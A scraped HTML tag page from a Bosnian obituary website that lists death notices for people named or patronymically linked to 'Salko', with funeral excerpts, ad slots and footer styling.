<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/omer-salko-vatric/"  rel="bookmark" title="OMER (SALKO) VATRIĆ">OMER (SALKO) VATRIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
OMER (SALKO) VATRIĆ
preselio na Ahiret u utorak, 17. 12. 2024. godine u 72. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-suljo-polovina/"  rel="bookmark" class="td-image-wrap " title="SALKO (SULJO) POLOVINA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2024/11/scan0062-123x163.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-suljo-polovina/"  rel="bookmark" title="SALKO (SULJO) POLOVINA">SALKO (SULJO) POLOVINA</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
SALKO (SULJO) POLOVINA
preselio na Ahiret u utorak, 26. 11. 2024. godine u 61. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-becic/"  rel="bookmark" class="td-image-wrap " title="Salko Bećić" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2024/11/Salko-Becic.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-becic/"  rel="bookmark" title="Salko Bećić">Salko Bećić</a></h3><div class="td-excerpt"></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/saban-salko-avdic/"  rel="bookmark" class="td-image-wrap " title="ŠABAN (SALKO) AVDIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2024/05/avdic-saban-3.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/saban-salko-avdic/"  rel="bookmark" title="ŠABAN (SALKO) AVDIĆ">ŠABAN (SALKO) AVDIĆ</a></h3><div class="td-excerpt">ŠABAN (SALKO) AVDIĆ
bakije.ba</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/kolukchia-salko/"  rel="bookmark" class="td-image-wrap " title="Kolukchia Salko" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2023/12/Kolukchia-Salko.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/kolukchia-salko/"  rel="bookmark" title="Kolukchia Salko">Kolukchia Salko</a></h3><div class="td-excerpt"></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/hasiba-salko-kulovac-rod-hasanovic/"  rel="bookmark" class="td-image-wrap " title="Hasiba (Salko) Kulovac, rođ. Hasanović" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2023/12/kulovac-hasiba.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/hasiba-salko-kulovac-rod-hasanovic/"  rel="bookmark" title="Hasiba (Salko) Kulovac, rođ. Hasanović">Hasiba (Salko) Kulovac, rođ. Hasanović</a></h3><div class="td-excerpt">Duboko ožaloćeni obavještavamo rodbinu, prijatelje i komšije da je naša dragaHasiba (Salko) Kulovac, rođ. Hasanovićpreselila na Ahiret u utorak, 12. decembra 2023. godine u...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-zalihic/"  rel="bookmark" class="td-image-wrap " title="Salko Zalihic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2023/11/Salko-Zalihic.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-zalihic/"  rel="bookmark" title="Salko Zalihic">Salko Zalihic</a></h3><div class="td-excerpt"></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/zejna-salko-haseta-rod-alicusic/"  rel="bookmark" class="td-image-wrap " title="ZEJNA (Salko) HASETA, rođ. ALIĆUŠIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2023/11/haseta-zejna-95x126.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/zejna-salko-haseta-rod-alicusic/"  rel="bookmark" title="ZEJNA (Salko) HASETA, rođ. ALIĆUŠIĆ">ZEJNA (Salko) HASETA, rođ. ALIĆUŠIĆ</a></h3><div class="td-excerpt">… za ovaj trenutak – pripremate se – (hadis)
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša dragaZEJNA (Salko) HASETA, rođ. ALIĆUŠIĆpreselila na...</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://eumrli.com/oznake/salko/page/2/" class="page" title="2">2</a><a href="https://eumrli.com/oznake/salko/page/3/" class="page" title="3">3</a><a href="https://eumrli.com/oznake/salko/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Stranica 1 od 3</span><div class="clearfix"></div></div></div><div class="td_block_wrap tdb_title tdi_49 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><style>.tdi_49{margin-top:60px!important;margin-bottom:32px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_49{margin-top:0px!important;margin-bottom:20px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:28px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_49 .tdb-title-line:after{height:2px;bottom:40%}.tdi_49 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_49{text-align:center}.tdi_49 .tdb-first-letter{left:0;right:0}.tdi_49 .tdb-title-text{font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-title-text{font-size:28px!important;line-height:36px!important}}@media (max-width:767px){.tdi_49 .tdb-title-text{font-size:16px!important;font-weight:900!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">SALKO</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div><div class="candle-container"><button class="candle-button" data-post-id="18427"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" decoding="async" data-src="https://eumrli.com/wp-content/uploads/2024/11/svijeca.png.webp" alt="Svijeća" class="candle-img"></button><br><span class="candle-count">Upaljeno svijeća: 1500</span></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_51{min-height:0}.tdi_51{border-style:solid!important;border-color:#888888!important;border-width:2px 0px 0px 0px!important;position:relative}</style><div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}.tdi_50_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (max-width:767px){.tdi_53,.tdi_53 .tdc-columns{flex-direction:column}}.tdi_53{padding-top:60px!important}.tdi_53 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_53{margin-top:0px!important;padding-top:40px!important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_55{vertical-align:top}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-top:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-top:-7px!important;margin-left:-5px!important}}</style><style>.tdi_56 .tdb-logo-a,.tdi_56 h1{align-items:flex-start;justify-content:center}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;display:none;color:#ffffff;font-family:Noto Sans!important;font-size:22px!important;text-transform:capitalize!important;letter-spacing:-0.3px!important;}.tdi_56 .tdb-logo-text-title{display:none;background-color:#e2b26f;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Bree Serif!important;font-size:26px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;}.tdi_56 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_56 .tdb-logo-icon-svg svg{width:22px}.tdi_56 .tdb-logo-icon{margin-right:10px;top:5px;display:none;color:#ffffff}.tdi_56 .tdb-logo-icon:last-child{margin-right:0}html[class*='ie'] .tdi_56 .tdb-logo-text-title{background:none;color:#e2b26f}.tdi_56 .tdb-logo-icon-svg svg,.tdi_56 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-logo-img{max-width:80px}.tdi_56 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px}.tdi_56 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_56 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_56 .tdb-logo-text-tagline{margin-top:0;margin-left:5px;font-size:18px!important;}.tdi_56 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_56 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_56 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_56 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eumrli.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://eumrli.com/wp-content/uploads/2022/08/crni-logo-1-e1659802749223.png" alt="umrli danas"  title=""  width="200" height="200" /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_57 tdm-block-button-full tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57"     ><style>.tdi_57{margin-top:5px!important;margin-bottom:5px!important}@media (max-width:767px){.tdi_57{margin-top:10px!important}}</style><style>body .tdi_58:before{background:-webkit-linear-gradient(-90deg,#dd9933,#e5bc34);background:linear-gradient(-90deg,#dd9933,#e5bc34)}body .tdi_58:hover:before{opacity:1}.tdi_58 .tdm-btn-text,.tdi_58 i{color:#000000}.tdi_58 svg{fill:#000000}.tdi_58 svg *{fill:inherit}.tdi_58{font-size:18px!important;font-weight:900!important}</style><div class="tds-button td-fix-index"><a
href="https://eumrli.com/objavi-na-eumrli/"
title="OBJAVI BESPLATNO"
class="tds-button1 tdm-btn tdm-btn-lg tdi_58 "  data-ga-event-cat="objavi"  data-ga-event-action="objavi"  data-ga-event-label="objavi"  data-fb-event-name="Lead"  data-fb-event-content-name="objavi" ><span class="tdm-btn-text">OBJAVI BESPLATNO</span></a></div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_60{vertical-align:top}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_60{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_61 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_61" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_61 .td-block-title>*,.td-theme-wrap .tdi_61 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_61 .td-subcat-item a:hover,.td-theme-wrap .tdi_61 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_61 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_61 .td-subcat-dropdown:hover .td-subcat-more i{color:#bfbfbf}.td-theme-wrap .tdi_61 .td-subcat-dropdown ul:after{background-color:#bfbfbf}.td-theme-wrap .tdi_61 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_61 .td_quote_on_blocks,.td-theme-wrap .tdi_61 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_61 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_61 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_61 .td-instagram-user a{color:#bfbfbf}.td-theme-wrap .tdi_61 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_61 .td-load-more-wrap a:hover{background-color:#bfbfbf;border-color:#bfbfbf}.td-theme-wrap .tdi_61 .td-read-more a,.td-theme-wrap .tdi_61 .td-weather-information:before,.td-theme-wrap .tdi_61 .td-weather-week:before,.td-theme-wrap .tdi_61 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_61 .td-post-category,.td-theme-wrap .tdi_61 .td-post-category:hover{background-color:#bfbfbf}.tdi_61{margin-bottom:10px!important}@media (max-width:767px){.tdi_61{margin-top:10px!important}}</style><style>body .tdi_61 .td-block-title a,body .tdi_61 .td-block-title span{font-family:Bree Serif!important;font-size:20px!important;line-height:1.8!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_61 .td-block-title{text-align:left}body .tdi_61.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_61.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_61.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_61.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_61.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_61.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_61.td_block_template_12 .td-block-title{justify-content:flex-start}@media (max-width:767px){body .tdi_61 .td-block-title a,body .tdi_61 .td-block-title span{font-weight:500!important}body .tdi_61 .td-block-title{text-align:center}body .tdi_61.td_block_template_4 .td-block-title>*:before,body .tdi_61.td_block_template_17 .td-block-title:after,body .tdi_61.td_block_template_13 .td-block-subtitle,body .tdi_61.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_61.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_61.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_61.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">OSMRTNICE</span></h2></div></div><div class="td_block_wrap td_block_text_with_title tdi_62 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_62,.tdi_62 p{font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_62{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: left;">Cilj web stranice <strong>eUmrli.com</strong> je da  vam olakšamo obavijesti o smrti voljenih osoba i da stvorimo digitlanu bazu sjećanja na one koji više nisu sa nama. </p></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_64{vertical-align:top}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_64{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_65 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_65" ><style>.td-theme-wrap .tdi_65 .td-block-title>*,.td-theme-wrap .tdi_65 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_65 .td-subcat-item a:hover,.td-theme-wrap .tdi_65 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_65 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_65 .td-subcat-dropdown:hover .td-subcat-more i{color:#bfbfbf}.td-theme-wrap .tdi_65 .td-subcat-dropdown ul:after{background-color:#bfbfbf}.td-theme-wrap .tdi_65 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_65 .td_quote_on_blocks,.td-theme-wrap .tdi_65 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_65 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_65 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_65 .td-instagram-user a{color:#bfbfbf}.td-theme-wrap .tdi_65 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_65 .td-load-more-wrap a:hover{background-color:#bfbfbf;border-color:#bfbfbf}.td-theme-wrap .tdi_65 .td-read-more a,.td-theme-wrap .tdi_65 .td-weather-information:before,.td-theme-wrap .tdi_65 .td-weather-week:before,.td-theme-wrap .tdi_65 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_65 .td-post-category,.td-theme-wrap .tdi_65 .td-post-category:hover{background-color:#bfbfbf}.tdi_65{margin-bottom:10px!important}@media (max-width:767px){.tdi_65{margin-top:10px!important}}</style><style>body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-family:Bree Serif!important;font-size:20px!important;line-height:1.8!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_65 .td-block-title{text-align:left}body .tdi_65.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_65.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_65.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_65.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_65.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_65.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_65.td_block_template_12 .td-block-title{justify-content:flex-start}@media (max-width:767px){body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-weight:500!important}body .tdi_65 .td-block-title{text-align:center}body .tdi_65.td_block_template_4 .td-block-title>*:before,body .tdi_65.td_block_template_17 .td-block-title:after,body .tdi_65.td_block_template_13 .td-block-subtitle,body .tdi_65.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_65.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_65.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_65.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">PREPORUKE</span></h2></div></div><div class="td_block_wrap td_block_list_menu tdi_66 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_66" ><style>.tdi_66{margin-bottom:25px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_66 a,body .tdi_66 .td-blm-sub-icon{color:#ffffff}body .tdi_66 .td-block-title a,body .tdi_66 .td-block-title span{font-size:1px!important}body .tdi_66 li{font-size:15px!important;line-height:1.5!important;font-weight:500!important}@media (max-width:767px){body .tdi_66 ul{text-align:center;justify-content:center}body .tdi_66 ul li a{justify-content:center}body .tdi_66 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_66 .td-block-title a,body .tdi_66 .td-block-title span{font-size:13px!important;line-height:1.4!important}body .tdi_66 li{font-size:12px!important;line-height:1.6!important;font-weight:400!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-fix-index"><div class="menu-preporuke-container"><ul id="menu-preporuke" class="menu"><li id="menu-item-46151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46151"><a href="https://evaktija.com/"><span class="td-blm-menu-item-txt">Vaktija</span></a></li><li id="menu-item-46152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46152"><a href="https://vrijemesutra.com/"><span class="td-blm-menu-item-txt">Vrijeme sutra</span></a></li><li id="menu-item-46153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46153"><a href="https://tntportal.ba/mali-oglasi/oglasi-za-posao/"><span class="td-blm-menu-item-txt">Oglasi za posao</span></a></li><li id="menu-item-46154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46154"><a href="https://radiostanica.ba/"><span class="td-blm-menu-item-txt">Radio stanice</span></a></li><li id="menu-item-46155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46155"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"><span class="td-blm-menu-item-txt">Sevdalinke</span></a></li><li id="menu-item-46156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46156"><a href="https://nekretnine.cc/"><span class="td-blm-menu-item-txt">Nekretnine</span></a></li><li id="menu-item-46157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46157"><a href="https://poslovnisvijet.ba/pdv-kalkulator/"><span class="td-blm-menu-item-txt">PDV Kalkulator</span></a></li><li id="menu-item-46158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46158"><a href="https://poslovne.com/najbolje-poslovne-ideje-za-mlade-poduzetnike/"><span class="td-blm-menu-item-txt">Biznis ideje</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_68{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_69 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_69" ><style>.td-theme-wrap .tdi_69 .td-block-title>*,.td-theme-wrap .tdi_69 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_69 .td-subcat-item a:hover,.td-theme-wrap .tdi_69 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more i{color:#bfbfbf}.td-theme-wrap .tdi_69 .td-subcat-dropdown ul:after{background-color:#bfbfbf}.td-theme-wrap .tdi_69 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_69 .td_quote_on_blocks,.td-theme-wrap .tdi_69 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_69 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_69 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_69 .td-instagram-user a{color:#bfbfbf}.td-theme-wrap .tdi_69 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_69 .td-load-more-wrap a:hover{background-color:#bfbfbf;border-color:#bfbfbf}.td-theme-wrap .tdi_69 .td-read-more a,.td-theme-wrap .tdi_69 .td-weather-information:before,.td-theme-wrap .tdi_69 .td-weather-week:before,.td-theme-wrap .tdi_69 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_69 .td-post-category,.td-theme-wrap .tdi_69 .td-post-category:hover{background-color:#bfbfbf}.tdi_69{margin-bottom:10px!important}@media (max-width:767px){.tdi_69{margin-top:10px!important}}</style><style>body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-family:Bree Serif!important;font-size:20px!important;line-height:1.8!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_69 .td-block-title{text-align:left}body .tdi_69.td_block_template_4 